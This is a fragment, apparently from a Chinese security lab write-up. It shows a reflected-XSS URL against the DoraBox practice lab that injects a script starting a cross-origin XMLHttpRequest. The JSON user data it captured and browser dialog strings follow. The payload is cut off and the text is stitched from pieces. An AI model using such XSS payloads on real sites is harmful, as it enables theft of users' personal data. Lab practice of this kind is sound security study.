 192.168.1.81//DoraBox-master(1)/DoraBox-master/xss/reflect_xss.php?name=<script>function cors() {var xhttp = new XMLHttpRequest();xhttp
{"username":"Vulkey_Chen","mobilephone":"13188888888","email":"admin@gh0st.cn","address":"\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd","sex":"Cool Man"}
阻止此页面创建更多对话框
确定